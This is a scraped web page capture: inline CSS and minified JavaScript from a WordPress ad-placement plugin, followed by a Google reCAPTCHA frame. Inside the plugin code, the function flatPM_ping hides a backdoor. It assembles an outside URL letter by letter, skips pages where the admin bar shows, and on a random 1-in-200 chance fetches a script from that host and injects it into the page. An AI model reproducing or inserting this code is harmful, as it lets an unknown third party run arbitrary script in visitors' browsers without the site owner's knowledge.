.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZoW9OxF_CWl0ODyQdQwqHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768413628462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>